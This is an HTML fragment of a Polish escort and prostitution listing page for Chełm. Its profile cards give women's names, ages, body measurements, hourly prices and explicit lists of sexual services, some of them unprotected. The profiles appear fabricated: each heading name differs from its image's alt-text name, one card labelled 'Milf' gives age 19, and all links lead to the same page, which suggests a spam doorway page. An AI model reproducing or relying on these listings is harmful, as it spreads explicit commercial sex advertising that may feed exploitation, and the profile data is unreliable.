    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Inara</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784774-big-1-1461974400.jpg" alt="Dziwka Santa Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emilia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790977-big-1-1462665600.jpg" alt="Pani Alantoine Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pamela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772639-big-1-1460764800.jpg" alt="Dziwka Les Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Anfisa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775422-big-1-1461110400.jpg" alt="Prostytutka Liana Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Georgia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781567-big-1-1461628800.jpg" alt="Dziewczyna Bella Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">152</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Milf Female Marina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774231-big-1-1460937600.jpg" alt="Prostytutka Penelope Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Passionate Female Rose</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778195-big-1-1461369600.jpg" alt="Dziewczyna Tanya Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Morgan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-134.jpg" alt="Dziewczyna Roxanne Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pamela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781486-big-1-1461628800.jpg" alt="Prostytutka Armel Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Medea</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783615-big-1-1461888000.jpg" alt="Prostytutka Agnes Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Isolde</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771620-big-1-1460678400.jpg" alt="Escort Gloria Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w Chełm</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775608-big-1-1461110400.jpg" alt="Prostytutka INES Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
